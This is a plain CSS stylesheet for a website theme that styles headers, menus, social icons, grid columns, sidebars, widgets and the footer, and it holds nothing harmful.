.dropcap.circle { -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; }

/* $Forms ============================
====================================== */
form { margin-bottom: 1em; }

input[type="submit"] { padding: 0.8em 2em; }

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="url"], textarea { padding: 13px; }

/*----------------- $Header
-----------------*/
header#siteheader .container { min-height: 80px; position: relative; }

#logo { position: relative; }
#logo .site-title, #logo .site-description, #logo img { position: absolute; top: 0; left: 0; margin: 0; color: #333333; }
#logo a { background: none; }

/*----------------- $Menu
-----------------*/
header#siteheader .container { z-index: 2000; margin-bottom: 0; }
header#siteheader nav { position: absolute; bottom: 0; right: 0; }
header#siteheader .sf-menu { *zoom: 1; }
header#siteheader .sf-menu:before, header#siteheader .sf-menu:after { content: ""; display: table; }
header#siteheader .sf-menu:after { clear: both; }

.sf-menu li li { background: #C5C5C5; font-family: Arial, Helvetica, sans-serif; }

#top-header { min-height: 3em; background-color: #3d3d3d; color: #b9b9b9; position: relative; }
#top-header .container { position: relative; min-height: 38px; }
#top-header p { margin: 0 450px 0 0; padding: 0.7em 0; }
#top-header .header-tools { position: absolute; top: 50%; right: 0; margin-top: -14px; overflow: hidden; }
#top-header #searchform { float: right; }
#top-header #searchform form, #top-header #searchform #s { margin: 0; }
#top-header #searchform #s { padding: 0.5em 2em 0.5em 1em; background: #171717 url(images/icons/sprite24.png) right top no-repeat; border-color: #3d3d3d; -webkit-border-radius: 7px; -moz-border-radius: 7px; -ms-border-radius: 7px; -o-border-radius: 7px; border-radius: 7px; min-width: 90px; width: 100px; -webkit-transition: width 200ms ease-out; -moz-transition: width 200ms ease-out; -o-transition: width 200ms ease-out; transition: width 200ms ease-out; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70); opacity: 0.7; }
#top-header #searchform #s:focus { color: white; width: 200px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90); opacity: 0.9; }

#top-header .socials, #sitefooter .socials { float: right; margin-top: 2px; }
#top-header .socials li, #sitefooter .socials li { width: 22px; height: 22px; margin-right: 10px; }
#top-header .socials li a, #sitefooter .socials li a { background: url(images/icons/socials/social16.png) left top no-repeat; width: 22px; height: 22px; text-indent: -9999px; display: inline-block; -webkit-transition: opacity 300ms ease-out; -moz-transition: opacity 300ms ease-out; -o-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=25); opacity: 0.25; }
#top-header .socials li a.digg, #sitefooter .socials li a.digg { background-position: -9px 2px; }
#top-header .socials li a.delicious, #sitefooter .socials li a.delicious { background-position: -56px 2px; }
#top-header .socials li a.twitter, #sitefooter .socials li a.twitter { background-position: -108px 2px; }
#top-header .socials li a.dribble, #sitefooter .socials li a.dribble { background-position: -157px 2px; }
#top-header .socials li a.stuble, #sitefooter .socials li a.stuble { background-position: -207px 2px; }
#top-header .socials li a.lastfm, #sitefooter .socials li a.lastfm { background-position: -256px 2px; }
#top-header .socials li a.youtube, #sitefooter .socials li a.youtube { background-position: -307px 2px; }
#top-header .socials li a.vimeo, #sitefooter .socials li a.vimeo { background-position: -356px 2px; }
#top-header .socials li a.vimeo2, #sitefooter .socials li a.vimeo2 { background-position: -406px 2px; }
#top-header .socials li a.skype, #sitefooter .socials li a.skype { background-position: -456px 2px; }
#top-header .socials li a.facebook, #sitefooter .socials li a.facebook { background-position: -507px 2px; }
#top-header .socials li a.gplus, #sitefooter .socials li a.gplus { background-position: -557px 2px; }
#top-header .socials li a.rss, #sitefooter .socials li a.rss { background-position: -607px 2px; }
#top-header .socials li a.linkedin, #sitefooter .socials li a.linkedin { background-position: -657px 2px; }
#top-header .socials li a.instagram, #sitefooter .socials li a.instagram { background-position: -806px 2px; }
#top-header .socials li a.pinterest, #sitefooter .socials li a.pinterest { background-position: -856px 2px; }
#top-header .socials li a.tumblr, #sitefooter .socials li a.tumblr { background-position: -707px 2px; }
#top-header .socials li a.flicker, #sitefooter .socials li a.flicker { background-position: -757px 2px; }
#top-header .socials li a:hover, #sitefooter .socials li a:hover { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 1; }

header#siteheader { background-color: #4a9bdc; border-bottom: 1px solid #358fd8; }
header#siteheader .container { min-height: 85px; color: white; }
header#siteheader #logo { padding: 0; position: relative; }
header#siteheader #logo a { color: white; }
header#siteheader #logo .site-title, header#siteheader #logo .site-description { font-weight: 600; line-height: 80px; margin: 0; white-space: nowrap; text-indent: 100%; display: inline-block; max-width: 600px; width: 100%; overflow: hidden; }
header#siteheader #logo .logo_inner { width: 200px; height: 80px; }
header#siteheader #logo .logo_inner > a { top: 18px; position: absolute; display: inline-block; }
header#siteheader #logo img { max-width: none; }
header#siteheader #logo .nav-toggle { display: none; position: absolute; right: 0; top: 50%; height: 30px; }
header#siteheader #logo .nav-toggle a { display: block; width: 30px; height: 30px; position: relative; margin-top: -50%; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; font-size: 30px; }
header#siteheader #logo .nav-toggle.active a { background-position: 0 -25px; }
header#siteheader .sf-menu { z-index: 1001; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000; -moz-perspective: 1000; -ms-perspective: 1000; -o-perspective: 1000; perspective: 1000; }
header#siteheader .sf-menu > li a { color: white; }
header#siteheader .sf-menu > li > a { font-weight: 600; }

@media only screen and (max-width: 959px) { header#siteheader #logo { min-height: 85px; } }
.sf-menu li li { font-family: 'Open Sans', sans-serif; }

.sf-menu .sf-sub-indicator { display: none; }

#page-title-section + #site_topslider { margin-top: 40px; }

/* Grid 
-------------------- */
.g1.one_one, .g1.one_half, .g1.one_third, .single-portfolio .right-layout .g1.entry-content, .single-portfolio .left-layout .g1.entry-content, .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .g1.single-info, .single-axi_product .right-layout .g1.entry-content, .single-axi_product .left-layout .g1.entry-content, .g1.two_third, .single-portfolio .right-layout .g1.entry-media, .single-portfolio .left-layout .g1.entry-media, .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .g1.overview, .single-axi_product .right-layout .g1.entry-media, .single-axi_product .left-layout .g1.entry-media, .g1.one_fourth, .g1.one_fifth, .g1.two_fourth, .g1.three_fourth, .g1 .col { margin-left: 0.1%; margin-right: 0.1%; float: left; display: block; }
.rtl .g1.one_one, .rtl .g1.one_half, .rtl .g1.one_third, .rtl .single-portfolio .right-layout .g1.entry-content, .single-portfolio .right-layout .rtl .g1.entry-content, .rtl .single-portfolio .left-layout .g1.entry-content, .single-portfolio .left-layout .rtl .g1.entry-content, .rtl .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .full-layout .entry-content .rtl .g1.single-info, .rtl .single-portfolio .no-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .rtl .g1.single-info, .rtl .single-axi_product .right-layout .g1.entry-content, .single-axi_product .right-layout .rtl .g1.entry-content, .rtl .single-axi_product .left-layout .g1.entry-content, .single-axi_product .left-layout .rtl .g1.entry-content, .rtl .g1.two_third, .rtl .single-portfolio .right-layout .g1.entry-media, .single-portfolio .right-layout .rtl .g1.entry-media, .rtl .single-portfolio .left-layout .g1.entry-media, .single-portfolio .left-layout .rtl .g1.entry-media, .rtl .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .full-layout .entry-content .rtl .g1.overview, .rtl .single-portfolio .no-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .rtl .g1.overview, .rtl .single-axi_product .right-layout .g1.entry-media, .single-axi_product .right-layout .rtl .g1.entry-media, .rtl .single-axi_product .left-layout .g1.entry-media, .single-axi_product .left-layout .rtl .g1.entry-media, .rtl .g1.one_fourth, .rtl .g1.one_fifth, .rtl .g1.two_fourth, .rtl .g1.three_fourth, .rtl .g1 .col { float: right; }

.g1.one-column .col { margin-left: 0; margin-right: 0; }

.g1.grid_wrapper, .single-portfolio .right-layout .g1.entry-wrapper, .single-portfolio .left-layout .g1.entry-wrapper, .single-portfolio .full-layout .g1.entry-content, .single-portfolio .no-layout .g1.entry-content, .type-staff.hentry .g1.entry-wrapper, .single-axi_product .right-layout .g1.entry-wrapper, .single-axi_product .left-layout .g1.entry-wrapper, .g1.row { margin-left: -0.1%; margin-right: -0.1%; *zoom: 1; position: relative; }
.g1.grid_wrapper:before, .single-portfolio .right-layout .g1.entry-wrapper:before, .single-portfolio .left-layout .g1.entry-wrapper:before, .single-portfolio .full-layout .g1.entry-content:before, .single-portfolio .no-layout .g1.entry-content:before, .type-staff.hentry .g1.entry-wrapper:before, .single-axi_product .right-layout .g1.entry-wrapper:before, .single-axi_product .left-layout .g1.entry-wrapper:before, .g1.grid_wrapper:after, .single-portfolio .right-layout .g1.entry-wrapper:after, .single-portfolio .left-layout .g1.entry-wrapper:after, .single-portfolio .full-layout .g1.entry-content:after, .single-portfolio .no-layout .g1.entry-content:after, .type-staff.hentry .g1.entry-wrapper:after, .single-axi_product .right-layout .g1.entry-wrapper:after, .single-axi_product .left-layout .g1.entry-wrapper:after, .g1.row:before, .g1.row:after { content: ""; display: table; }
.g1.grid_wrapper:after, .single-portfolio .right-layout .g1.entry-wrapper:after, .single-portfolio .left-layout .g1.entry-wrapper:after, .single-portfolio .full-layout .g1.entry-content:after, .single-portfolio .no-layout .g1.entry-content:after, .type-staff.hentry .g1.entry-wrapper:after, .single-axi_product .right-layout .g1.entry-wrapper:after, .single-axi_product .left-layout .g1.entry-wrapper:after, .g1.row:after { clear: both; }

.g1.one_one { width: 99.8%; }
.g1.one_one.no-gutter { width: 100%; }

.g1.one_half { width: 49.78%; }
.ie7 .g1.one_half { width: 49%; }

.g1.one_third, .single-portfolio .right-layout .g1.entry-content, .single-portfolio .left-layout .g1.entry-content, .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .g1.single-info, .single-axi_product .right-layout .g1.entry-content, .single-axi_product .left-layout .g1.entry-content { width: 33.11%; }
.ie7 .g1.one_third, .ie7 .single-portfolio .right-layout .g1.entry-content, .single-portfolio .right-layout .ie7 .g1.entry-content, .ie7 .single-portfolio .left-layout .g1.entry-content, .single-portfolio .left-layout .ie7 .g1.entry-content, .ie7 .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .full-layout .entry-content .ie7 .g1.single-info, .ie7 .single-portfolio .no-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .ie7 .g1.single-info, .ie7 .single-axi_product .right-layout .g1.entry-content, .single-axi_product .right-layout .ie7 .g1.entry-content, .ie7 .single-axi_product .left-layout .g1.entry-content, .single-axi_product .left-layout .ie7 .g1.entry-content { width: 33%; }

.g1.two_third, .single-portfolio .right-layout .g1.entry-media, .single-portfolio .left-layout .g1.entry-media, .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .g1.overview, .single-axi_product .right-layout .g1.entry-media, .single-axi_product .left-layout .g1.entry-media { width: 66.44%; }
.ie7 .g1.two_third, .ie7 .single-portfolio .right-layout .g1.entry-media, .single-portfolio .right-layout .ie7 .g1.entry-media, .ie7 .single-portfolio .left-layout .g1.entry-media, .single-portfolio .left-layout .ie7 .g1.entry-media, .ie7 .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .full-layout .entry-content .ie7 .g1.overview, .ie7 .single-portfolio .no-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .ie7 .g1.overview, .ie7 .single-axi_product .right-layout .g1.entry-media, .single-axi_product .right-layout .ie7 .g1.entry-media, .ie7 .single-axi_product .left-layout .g1.entry-media, .single-axi_product .left-layout .ie7 .g1.entry-media { width: 66%; }

.g1.one_fourth { width: 24.78%; }
.ie7 .g1.one_fourth { width: 24%; }

.g1.two_fourth { width: 49.78%; }
.ie7 .g1.two_fourth { width: 49%; }

.g1.three_fourth { width: 74.78%; }
.ie7 .g1.three_fourth { width: 74%; }

.g1.one_fifth { width: 19.78%; }
.ie7 .g1.one_fifth { width: 19%; }

.g1.one_sixth { width: 16.44%; }
.ie7 .g1.one_sixth { width: 16%; }

.g1.one-column .col, .g1.col1 .col { width: 100%; margin-right: 0; }
.g1.one-column .col.height1, .g1.one-column .col.height2, .g1.col1 .col.height1, .g1.col1 .col.height2 { overflow: hidden; }

.g1.two-column, .g1.col2 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.two-column .col, .g1.two-column.isotope .col, .ie7 .g1.col2 .col, .g1.col2.isotope .col { width: 49.6%; }
.g1.two-column .col, .g1.col2 .col { width: 49.78%; }

.g1.three-column, .g1.col3 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.three-column .col, .g1.three-column.isotope .col, .ie7 .g1.col3 .col, .g1.col3.isotope .col { width: 33%; }
.g1.three-column .col, .g1.col3 .col { width: 33.11%; }

.g1.four-column, .g1.col4 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.four-column .col, .g1.four-column.isotope .col, .ie7 .g1.col4 .col, .g1.col4.isotope .col { width: 24.6%; }
.g1.four-column .col, .g1.col4 .col { width: 24.78%; }

.g1.five-column, .g1.col5 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.five-column .col, .g1.five-column.isotope .col, .ie7 .g1.col5 .col, .g1.col5.isotope .col { width: 19.6%; }
.g1.five-column .col, .g1.col5 .col { width: 19.78%; }

.g1.six-column, .g1.col6 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.six-column .col, .g1.six-column.isotope .col, .ie7 .g1.col6 .col, .g1.col6.isotope .col { width: 16.3%; }
.g1.six-column .col, .g1.col6 .col { width: 16.44%; }

.left-sidebar .g1, .right-sidebar .g1 { margin-right: -0.15%; margin-left: -0.15%; }
.left-sidebar .g1 .col, .right-sidebar .g1 .col { margin-right: 0.15%; margin-left: 0.15%; margin-bottom: 0.15%; }
.left-sidebar .g1.two-column .col, .right-sidebar .g1.two-column .col { width: 49.68%; }
.left-sidebar .g1.three-column .col, .right-sidebar .g1.three-column .col { width: 33.01%; }
.left-sidebar .g1.four-column .col, .right-sidebar .g1.four-column .col { width: 24.68%; }
.left-sidebar .g1.five-column .col, .right-sidebar .g1.five-column .col { width: 19.68%; }
.left-sidebar .g1.six-column .col, .right-sidebar .g1.six-column .col { width: 16.34%; }

/*----------------- layouts
-----------------*/
/* all layouts */
.no-sidebar > .wrapper, .right-sidebar > .wrapper, .left-sidebar > .wrapper { margin-right: auto; margin-left: auto; max-width: 960px; }

/* full-width */
.no-sidebar aside.sidebar { display: none; float: none; width: 0; }
.no-sidebar #primary { float: none; width: 100%; }

/* sidebars */
.right-sidebar #primary, .right-sidebar aside.sidebar, .left-sidebar #primary, .left-sidebar aside.sidebar { display: block; }
.right-sidebar #primary, .left-sidebar #primary { max-width: 960px; margin: 0 auto; }
.right-sidebar aside.sidebar, .left-sidebar aside.sidebar { padding: 0; }

/* sidebar right */
.right-sidebar #primary { float: left; width: 70%; margin-right: 3.96%; }
.right-sidebar aside.sidebar { float: left; width: 25%; margin-right: 0; }

/* sidebar left */
.left-sidebar #primary { float: right; width: 70%; margin-right: 0; }
.left-sidebar aside.sidebar { float: left; width: 25%; margin-right: 3.96%; }

/*--------------------------------- $Sections
----------------------------------*/
/* Main
---------------*/
figcaption h4, .widget-container figcaption h4 { margin-bottom: .5em; margin-top: 1.5em; }

/* Sidebar
----------------*/
aside .widget-inner { margin: 0; }
aside blockquote { padding: 0; border: none; }
aside blockquote p { margin: 1em 1.2em; }

.col, .imgHolder { -webkit-transition: height 700ms ease-out; -moz-transition: height 700ms ease-out; -o-transition: height 700ms ease-out; transition: height 700ms ease-out; }

.imgHolder { -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); }
.imgHolder ul { left: 50%; margin-left: -51px; }
.imgHolder ul li { -webkit-transform: scale(0.3) rotate(0.09deg); -moz-transform: scale(0.3) rotate(0.09deg); -ms-transform: scale(0.3) rotate(0.09deg); -o-transform: scale(0.3) rotate(0.09deg); transform: scale(0.3) rotate(0.09deg); }
.imgHolder ul li.hover-link a { background: url(images/icons/common/link-dark-50.png) center center no-repeat; }
.imgHolder ul li.hover-plus a { background: url(images/icons/common/plus-dark-50.png) center center no-repeat; }
.imgHolder.lightbox ul li a { left: 1px; }
.imgHolder span { -webkit-transition: all 400ms linear; -moz-transition: all 400ms linear; -o-transition: all 400ms linear; transition: all 400ms linear; background: url(images/pattern/av_pat_5_2.png) top left repeat; }
.imgHolder span em, .imgHolder span i { font-style: normal; }
.imgHolder span em { position: relative; top: 40%; display: block; width: 100%; }
.imgHolder span em h4, .imgHolder span em i { position: relative; }
.imgHolder span em h4 { margin: 0; font-size: 17px; -webkit-transition: opacity 300ms ease-out; -webkit-transition-delay: 0; -moz-transition: opacity 300ms ease-out 0; -o-transition: opacity 300ms ease-out 0; transition: opacity 300ms ease-out 0; opacity: 0; }
.imgHolder span em i { font-size: 13px; color: #b9b9b9; opacity: 0; font-size: 13px; -webkit-transition: all 2000ms ease-out; -webkit-transition-delay: 100ms; -moz-transition: all 2000ms ease-out 100ms; -o-transition: all 2000ms ease-out 100ms; transition: all 2000ms ease-out 100ms; -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }
.imgHolder:hover span, .imgHolder a:hover span { visibility: visible; opacity: 1; }
.imgHolder:hover span em h4, .imgHolder a:hover span em h4 { opacity: 1; }
.imgHolder:hover span em i, .imgHolder a:hover span em i { opacity: 1; }
.imgHolder:hover li, .imgHolder a:hover li { opacity: 1; -webkit-transform: scale(1) rotate(0.09deg); -moz-transform: scale(1) rotate(0.09deg); -ms-transform: scale(1) rotate(0.09deg); -o-transform: scale(1) rotate(0.09deg); transform: scale(1) rotate(0.09deg); }

.slider { max-width: 960px; margin: 0 auto; }

.hentry .entry-content h1, .hentry .entry-content h2, .hentry .entry-content h3, .hentry .entry-content h4, .hentry .entry-content h5, .comment-body h1, .comment-body h2, .comment-body h3, .comment-body h4, .comment-body h5 { font-weight: 600; clear: both; }
.hentry .entry-content h1, .comment-body h1 { font-size: 21px; font-size: 1.5rem; line-height: 1.5; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h2, .comment-body h2 { font-size: 18px; font-size: 1.285714286rem; line-height: 1.6; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h3, .comment-body h3 { font-size: 16px; font-size: 1.142857143rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h4, .comment-body h4 { font-size: 14px; font-size: 1rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h5, .comment-body h5 { font-size: 13px; font-size: 0.928571429rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h6, .comment-body h6 { font-size: 12px; font-size: 0.857142857rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content img.size-thumbnail, .comment-body img.size-thumbnail { margin: 0 5px 0 0; }
.hentry .entry-content pre, .comment-body pre { border: 1px solid #EDEDED; color: #666; font-family: Consolas, Monaco, Lucida Console, monospace; font-size: 12px; font-size: 0.857142857rem; line-height: 1.714285714; margin: 24px 0; margin: 1.714285714rem 0; overflow: auto; padding: 24px; padding: 1.714285714rem; }
.hentry .entry-content ul, .comment-body ul { list-style: initial; list-style-type: disk; }
.hentry .entry-content li, .comment-body li { margin-bottom: 0.4em; margin-left: 20px; }

.hentry .entry-content .wp-caption-dt { display: inline-block; padding: 2px 2px 5px; letter-spacing: 0; background: whitesmoke; font-weight: normal; font-size: 15px; }

.wp-caption { margin-bottom: 8px; max-width: 100%; }
.wp-caption .wp-caption-container { display: inline-block; max-width: 100%; }
.wp-caption.aligncenter { width: 100% !important; text-align: center; }
.wp-caption.alignright, .wp-caption.alignleft { display: inline-block; margin-top: 5px; }
.wp-caption.alignleft { text-align: left; margin-right: 1.2em; }
.wp-caption.alignright { text-align: right; margin-left: 1.2em; }

.wp-caption-text { background-color: #ebebeb; padding: 8px; text-align: center; }

aside .widget-container { margin-bottom: 30px; }
aside .widget-container .widget-title { position: relative; }
aside .widget-container .entry-title { font-size: 1.05em; }
aside .widget-container ul { margin-top: 0; }
aside .widget-container ul li { font-size: 12px; }
aside .widget-container ul li:last-child { border-bottom: none !important; }
aside .widget-container input, aside .widget-container textarea { -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
aside .widget-container img { max-width: 100%; }
aside .widget-container input[type="text"], aside .widget-container input[type="email"], aside .widget-container input[type="url"], aside .widget-container textarea { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; -webkit-transition: all 200ms; -moz-transition: all 200ms; -o-transition: all 200ms; transition: all 200ms; }
aside .widget_categories li, aside .widget_archive li, aside .widget_nav_menu li, aside .widget_links li, aside .widget_pages li, aside .widget_meta li, aside .widget_recent_comments li, aside .widget_recent_entries li { margin-bottom: 0.75em; padding-bottom: 0.75em; border-bottom: 1px dotted #cfcfcf; }
aside .widget_recent_news article:last-child, aside .widget_recent_blog article:last-child, aside .widget_recent_tweets article:last-child { border-bottom: none !important; }
aside .widget_recent_products .imgHolder { display: inline-block; float: left; margin: 0 1px 1px 0; max-width: 60px; max-height: 60px; }
aside .widget_recent_portfolios .imgHolder { display: inline-block; float: left; margin: 0 1px 1px 0; max-width: 60px; max-height: 60px; }
aside .widget_archive li { line-height: 100%; margin-bottom: 0.9em; padding-bottom: 0.9em; }
aside .widget_recent_blog .entry-title, aside .widget_recent_news .entry-title { margin-top: 0; display: inline; }
aside .widget_recent_blog .mini, aside .widget_recent_news .mini { margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px dotted #4a4a4a; }
aside .widget_recent_blog .imgHolder, aside .widget_recent_news .imgHolder { width: 50px; }
aside .widget_recent_blog .imgHolder + figcaption .entry-header, aside .widget_recent_blog .imgHolder + figcaption .entry-content, aside .widget_recent_news .imgHolder + figcaption .entry-header, aside .widget_recent_news .imgHolder + figcaption .entry-content { margin-left: 59px !important; }
aside .widget_recent_blog time, aside .widget_recent_news time { font-size: 12px; font-style: normal; color: inherit; }
aside .widget_recent_blog p, aside .widget_recent_news p { margin-bottom: 5px !important; }
aside .widget_recent_blog .post-format { display: inline-block; width: 35px; height: 35px; }
aside .widget_recent_blog .entry-format { display: inline-block; top: auto; float: left; z-index: 20; }
aside .widget_recent_blog .entry-format + figcaption { z-index: 19; }
aside .widget_recent_blog .entry-format + figcaption .entry-header, aside .widget_recent_blog .entry-format + figcaption .entry-content { margin-left: 45px !important; }
aside .widget_recent_news .entry-format { display: none; }
aside .widget_recent_news .mini .imgHolder { margin-right: 12px; }
aside .widget_recent_news .mini .imgHolder + figcaption .entry-title { margin-left: 0 !important; }
aside .widget_recent_news .imgHolder + figcaption .entry-header, aside .widget_recent_news .imgHolder + figcaption .entry-content { margin-left: 59px !important; }
aside .widget_recent_tweets .tweet:last-child { border-bottom: none !important; }
aside .widget_recent_tweets .tweet { border-bottom: 1px dotted #4a4a4a; }
aside .widget_recent_tweets .mt_text { font-size: 90%; }
aside .widget_contact_form form input, aside .widget_contact_form form textarea { margin-bottom: 3px; margin-top: 0; }
aside .widget_contact_form form input, aside .widget_contact_form form textarea { padding: 0.7em 1.2em; font-size: 100% !important; }
aside .widget_contact_form form input[type="submit"] { padding: 7px 22px; font-size: 11px !important; }
aside .widget_contact_form form textarea { min-height: 130px !important; }
aside .widget_contact_form form input[type="text"] { margin-right: 0 !important; }
aside .widget_contact_form form input[type="text"], aside .widget_contact_form form input[type="email"], aside .widget_contact_form form input[type="url"], aside .widget_contact_form form textarea { width: 100% !important; float: none; font-style: italic; }
aside .widget_contactinfowidget .contact-detail li i { font-size: 13px; margin-right: 3px; }
aside .widget_rss .widget-title img { display: inline-block; }
aside .widget_rss ul a.rsswidget { font-size: 1.05em; font-weight: 600; letter-spacing: 0.01em; line-height: 100%; }
aside .widget_rss ul li { border-bottom: 1px dotted #b9b9b9; padding-bottom: 1em; }
aside .widget_rss ul a:hover { text-decoration: underline; }
aside .widget_rss .rss_date { font-size: 85%; }
aside .widget_tag_cloud .tagcloud > a { display: inline-block; margin: 0 2px 4px 0; font-style: italic; font-size: 12px !important; padding: 2px 8px; }
aside .widget_links li a { text-decoration: underline; }
aside .widget_nav_menu ul li { background: url(images/icons/list/arrow-right1.png) left 5px no-repeat; padding-left: 12px; background-position: left 13px; border-bottom: 1px dotted #CFCFCF; margin-bottom: 0; padding-top: 0.9em; }
aside .widget_nav_menu ul li.current-menu-item { background: #fbfbfb; border-right: 1px dotted #cfcfcf; border-left: 2px solid #78acc2; border-bottom: 1px dotted #cfcfcf !important; }
aside .widget_nav_menu ul li.current-menu-ancestor { background-color: transparent; border-right: none !important; border-left: none !important; border-bottom: none !important; }
aside .widget_nav_menu ul ul { margin: 10px 0 0 10px; border-top: 1px dotted #cfcfcf; }
aside .widget_nav_menu ul ul li:last-child { padding-bottom: 0; }
aside .widget_nav_menu ul ul li.current-menu-item { padding-bottom: 0.75em; }
aside .widget_calendar th, aside .widget_calendar td { padding: 0 5px; background-color: transparent; line-height: 2.4em; }
aside .widget_calendar th { background-color: #f8f8f8; }
aside .widget_calendar caption { padding: 0px 0px 0.9em; line-height: 100%; text-align: left; }
aside .widget_testimonial .quote-shape { display: none; }
aside .widget_testimonial .testimonial-author a { color: #78acc2 !important; }
aside .widget_testimonial .testimonial-author a:hover { text-decoration: underline; }
aside .widget_testimonial .testimonial-author em, aside .widget_testimonial .testimonial-author a { font-size: 11px; }
aside .widget_testimonial blockquote p { line-height: 1.45; font-size: 12px; margin: 0; }
aside .widget_testimonial blockquote .quote-avatar { width: 50px; height: 50px; margin: 7px 10px 5px 5px; border: 3px solid #cfcfcf; }
aside .widget_testimonial blockquote .quote-avatar img { border: none; }
aside .widget_testimonial blockquote .quote-avatar ~ p { margin: 0.3em 0.6em; padding-left: 0; }
aside .widget_testimonial blockquote .quote-avatar ~ i { display: none !important; }
aside .widget_contact_info li i { font-size: 120%; margin-right: 5px; }

/*--------------------------------- $Copyright
----------------------------------*/
footer#sitefooter { margin: 0; font-size: 11px; padding: 20px 0; }

.subfooter-bar { background: #c5c5c5; height: 6px; }

.subfooter { background: #343434 url(images/pattern/noise-1.png) repeat left top; width: 100%; position: relative; color: #888888; border-top: none; font-size: 96%; }
.subfooter > .container { padding-top: 35px; }
.subfooter a, .subfooter .entry-title a { color: darkgrey; }
.subfooter a:hover, .subfooter .entry-title a:hover { color: #78acc2; }
.subfooter blockquote, .subfooter blockquote p { font-size: 100%; }
.subfooter .widget-container { padding-bottom: 0px; }
.subfooter .widget-container .widget-title { font-size: 1.2em; margin-bottom: 1.7em; font-weight: 400; letter-spacing: -0.03em; }
.subfooter .widget-container .widget-title, .subfooter .widget-container .widget-title a { color: white; }
.subfooter .widget-container h4, .subfooter .widget-container .entry-title { color: white; font-size: 1.05em; font-weight: 600; letter-spacing: 0.01em; }
.subfooter .widget-container h5 { font-weight: bold; }
.subfooter .widget-container p { margin-bottom: 25px; }
.subfooter .widget-container input[type="text"], .subfooter .widget-container input[type="email"], .subfooter .widget-container input[type="url"], .subfooter .widget-container textarea { border-color: #4a4a4a; background-color: #4a4a4a; color: darkgrey !important; }
.subfooter .widget-container input[type="text"]:focus, .subfooter .widget-container input[type="email"]:focus, .subfooter .widget-container input[type="url"]:focus, .subfooter .widget-container textarea:focus { border-color: #5a5a5a; color: #b9b9b9 !important; }
.subfooter .widget_categories li, .subfooter .widget_archive li, .subfooter .widget_nav_menu li, .subfooter .widget_links li, .subfooter .widget_pages li, .subfooter .widget_meta li, .subfooter .widget_recent_comments li, .subfooter .widget_recent_entries li { border-bottom: 1px dotted #4a4a4a; }
.subfooter .widget_recent_blog .entry-title a, .subfooter .widget_recent_news .entry-title a { color: #b9b9b9; }
.subfooter .widget_recent_blog .post-format { background-color: #555; }
.subfooter .widget_recent_blog .mini { margin-bottom: 18px; padding-bottom: 9px; }
.subfooter .widget_recent_news .mini p { margin-bottom: 8px; }
.subfooter .widget-testimonial blockquote, .subfooter .widget_testimonial blockquote { background-color: #1f1f1f; }
.subfooter .widget-testimonial .testimonial-author div.tip-arrow, .subfooter .widget_testimonial .testimonial-author div.tip-arrow { border-top-color: #1f1f1f; }
.subfooter .widget-testimonial .testimonial-author em, .subfooter .widget_testimonial .testimonial-author em { color: white; }
.subfooter .widget-testimonial .testimonial-author a, .subfooter .widget_testimonial .testimonial-author a { color: #78acc2; }
.subfooter .widget_contact_form form input[type="submit"] { font-size: 11px !important; }
.subfooter .widget_contact_form form input[type="submit"]:active { background-image: none !important; }
.subfooter .widget_text a { color: white; }
.subfooter .widget_text a:hover { text-decoration: underline; }
.subfooter .widget_rss ul li { border-bottom: 1px dotted #4a4a4a !important; }
.subfooter .widget_tag_cloud .tagcloud > a { background-color: #4a4a4a; }
.subfooter .widget_tag_cloud .tagcloud > a:hover { background-color: #575757; }
.subfooter .widget_recent_comments .recentcomments a { color: #cfcfcf; }
.subfooter .widget_recent_comments .recentcomments a:hover { text-decoration: underline; }
.subfooter .widget_calendar th { background-color: #4a4a4a; }
